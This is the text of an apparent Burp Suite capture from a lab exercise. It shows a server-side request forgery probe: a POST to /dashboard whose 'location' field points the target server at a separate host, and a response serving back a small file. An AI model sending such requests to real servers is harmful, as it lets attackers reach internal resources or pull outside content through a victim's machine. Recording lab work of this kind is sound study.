 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.125.37:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://10.10.125.37:8080
10 Connection: close
11 Referer: http://10.10.125.37:8080/dashboard
12 Cookie: session=eyJsb2dnZWRfaW4iOnRydWV9.ZgdbLw.0SnjCmWHOkEjPQxn1WZVZNMtOYA
13 Upgrade-Insecure-Requests: 1
14
15 location=http://10.11.72.22/
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.10
3 Date: Sat, 30 Mar 2024 00:42:17 GMT
4 Content-disposition: attachment; filename=file.txt
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 5
7 Vary: Cookie
8 Connection: close
9
10 test
11